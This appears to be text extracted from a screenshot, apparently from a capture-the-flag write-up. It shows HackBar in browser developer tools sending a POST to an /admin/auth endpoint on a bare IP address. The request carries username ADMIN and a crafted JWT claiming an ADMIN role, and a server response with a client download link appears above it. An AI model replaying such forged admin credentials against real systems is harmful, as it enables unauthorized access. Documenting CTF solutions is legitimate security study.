 {"code":0,"message":"success","data":"client dowload url: http://117.51.136.197/B5Itb8dFDaSFWZZo/client"}
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://117.51.136.197/admin/auth
enctype
Enable POST application/x-www-form-urlencoded
Body
username=ADMIN&pwd=12345&token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyTmFtZSI6IkFETUlOIiwicHdkIjoiMTIzND
UiLCJ1c2VyUm9sZSI6IkFETUlOIiwiZXhwIjoxNTk5MzA3MzY0fQ.KfBDYCkQq9bhtU1pz8xYn3k6KdbP6nL2AfH3xrMje7s